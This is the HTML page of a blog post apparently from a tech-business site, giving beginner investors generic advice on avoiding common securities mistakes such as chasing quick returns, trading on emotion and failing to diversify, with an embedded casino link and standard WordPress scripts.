			<a href="https://techmagzine.com/wp-content/uploads/2022/11/Making-Money.jpg" class="image-link media-ratio ar-bunyad-main" title="Mistakes That Keep You From Making Money in Securities"><img width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2022/11/Making-Money-1024x576.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Making Money" sizes="(max-width: 788px) 100vw, 788px" title="Mistakes That Keep You From Making Money in Securities" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2022/11/Making-Money-1024x576.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/11/Making-Money-1536x864.jpg 1536w, https://techmagzine.com/wp-content/uploads/2022/11/Making-Money.jpg 1920w" /></a>		
								
				<div class="wp-caption-text">
					Making Money				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-6203" class="post-6203 post type-post status-publish format-standard has-post-thumbnail category-business category-money tag-making-money">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F&text=Mistakes%20That%20Keep%20You%20From%20Making%20Money%20in%20Securities" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F11%2FMaking-Money.jpg&description=Mistakes%20That%20Keep%20You%20From%20Making%20Money%20in%20Securities" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=Mistakes%20That%20Keep%20You%20From%20Making%20Money%20in%20Securities&body=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>To start investing, you don&#8217;t need to have solid savings or financial education. However, investing in securities is always a risk, which can become as random as playing <a href="https://www.spinia.com/de/games/slots-main" target="_blank" rel="noopener">casino slot spiele</a>. Here are the most common mistakes that beginners make and how to avoid them.</p>
<p><span id="more-6203"></span></p>
<h2>Expecting to Get Income Right Away</h2>
<p>&#8220;I want to invest in stocks and make a quick buck,&#8221; is what novice investors think. But investing is a long-term investment, and you shouldn&#8217;t expect quick results. The value of securities can not only rise, but also fall, and then rise again. If you want a steady, passive income, choose securities according to your goals.</p>
<h2>Making Trades by Succumbing to Emotions</h2>
<p>Emotions are an investor&#8217;s main enemy. Falling in the price of assets can make a beginner panic when he sees his &#8220;red&#8221; investment portfolio. But don&#8217;t overreact to any drawdown: if a stock has dropped in value, it doesn&#8217;t mean that you have to run out and sell all the securities, even at a loss. It&#8217;s quite likely that the value will return to its previous values and continue to grow.</p>
<p>Be patient. Investing is a long-term process: it may take you several years to build a quality portfolio.</p>
<h2>Investing in Just One Company</h2>
<p>The next common mistake is to put all your eggs in one basket. Buying stocks of just one company is like betting in a casino: if the company&#8217;s price declines, the investor can lose everything.</p>
<p>To reduce risks, allocate funds between stocks and bonds and invest in several companies from different industries. For example, invest one part of your money in an IT company, another in an energy company, a third in an automotive market leader, etc.</p>
<p>Experts believe that an ideal investment portfolio should consist of 10-15 securities. If one of them falls in value, the others will compensate for the losses through their growth. Such distribution is called diversification, and in addition to industries, it makes sense to distribute assets across different countries and currencies. It also makes sense to hold several types of securities in a portfolio, for example stocks and bonds.</p>
<h2>Believing Promises of Super-high Returns</h2>
<p>In investing, it&#8217;s important to have a reasonable expectations. Of course, a return of tens of percent per annum is possible, but unlikely. Experienced experts believe that Internet ads promising hundreds of percent per annum are nonsense. Newcomers buy assets without any understanding of what they are buying, and lose money in the pursuit of superprofits.</p>
<p>If you have little investment experience, choose between reasonable profits and large, but risky returns.</p>
<h2>Ignoring Risks</h2>
<p>You need to be prepared for risk and loss. Before investing, it&#8217;s advisable to assess your goals and capabilities, and then proceed from how much money you have and for how long you are willing to invest.</p>
<p>You need to take that level of risk that you are able to withstand in order to go further. If you&#8217;re not willing to take a big risk, choose bonds. They will not have a cosmic return, but the likelihood of loss is minimal, and future profits are easy to calculate.</p>
<h2>Overestimating Your Strengths and Knowledge</h2>
<p>If you think that a few books and a crash course in investing are enough to make a lot of money in the stock market, you&#8217;re wrong. If you are going to deal with investments seriously, you will always have to study and keep track of what happens with your investments, where the business of the company whose shares you bought, how the economy is developing in the world. You need to constantly improve your knowledge in order to develop long-term strategies and competently calculate risks. This will enable you to conclude transactions more consciously and, as a consequence, to receive more profits. Beginner investors should start with small purchases in order to gradually accumulate knowledge and profit.</p>
<h2>Read more: <a href="https://techmagzine.com/5-ways-in-which-technology-has-changed-the-way-business-is-done/" rel="bookmark">5 Ways in Which Technology Has Changed The Way Business is Done</a></h2>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/making-money/" rel="tag">Making Money</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F&#038;text=Mistakes%20That%20Keep%20You%20From%20Making%20Money%20in%20Securities" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F11%2FMaking-Money.jpg&#038;description=Mistakes%20That%20Keep%20You%20From%20Making%20Money%20in%20Securities" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F&#038;name=Mistakes%20That%20Keep%20You%20From%20Making%20Money%20in%20Securities" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=Mistakes%20That%20Keep%20You%20From%20Making%20Money%20in%20Securities&#038;body=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/jobs-with-yahoo/" class="image-link media-ratio ratio-16-9" title="Jobs with Yahoo: A Comprehensive Guide to Career Opportunities 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/11/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="jobs with yahoo"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/jobs-with-yahoo/">Jobs with Yahoo: A Comprehensive Guide to Career Opportunities 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-20T02:43:42+00:00">November 20, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/performance-improvement-plan-meaning/" class="image-link media-ratio ratio-16-9" title="Performance Improvement Plan Meaning: A Comprehensive Guide In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/10/Beige-Modern-Application-Letter-Guide-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="performance improvement plan meaning"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/performance-improvement-plan-meaning/">Performance Improvement Plan Meaning: A Comprehensive Guide In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-07T13:07:34+00:00">October 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/probationary-means/" class="image-link media-ratio ratio-16-9" title="Understanding Probationary Means: A Comprehensive Guide In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/10/Brown-Minimalist-Simple-Social-Media-Tips-Blog-Banner-1-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="probationary means"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/probationary-means/">Understanding Probationary Means: A Comprehensive Guide In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-03T17:33:27+00:00">October 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				View 1 Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mistakes-that-keep-you-from-making-money-in-securities/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Mistakes That Keep You From Making Money in Securities","url":"https:\/\/techmagzine.com\/mistakes-that-keep-you-from-making-money-in-securities\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2022\/11\/Making-Money.jpg","width":1920,"height":1080},"datePublished":"2022-11-11T16:20:22+00:00","dateModified":"2022-11-11T16:20:22+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/mistakes-that-keep-you-from-making-money-in-securities\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":6186,"title":"The GCC Region: A Leader in Business and Technology","url":"https:\/\/techmagzine.com\/the-gcc-region-a-leader-in-business-and-technology\/"},{"id":6183,"title":"5 Ways in Which Technology Has Changed The Way Business is Done","url":"https:\/\/techmagzine.com\/5-ways-in-which-technology-has-changed-the-way-business-is-done\/"},{"id":6180,"title":"A Guide to Win Big Jackpot in Online Slot Games","url":"https:\/\/techmagzine.com\/a-guide-to-win-big-jackpot-in-online-slot-games\/"},{"id":6176,"title":"Is A Master's Degree In Computer Science Worth It?","url":"https:\/\/techmagzine.com\/is-a-masters-degree-in-computer-science-worth-it\/"},{"id":6173,"title":"Things to Look For in Adult Industry Stars","url":"https:\/\/techmagzine.com\/things-to-look-for-in-adult-industry-stars\/"},{"id":6169,"title":"Launching The Quantamental Investor","url":"https:\/\/techmagzine.com\/launching-the-quantamental-investor\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/business\/","name":"Business"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/mistakes-that-keep-you-from-making-money-in-securities\/","name":"Mistakes That Keep You From Making Money in Securities"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 19:23:04 -->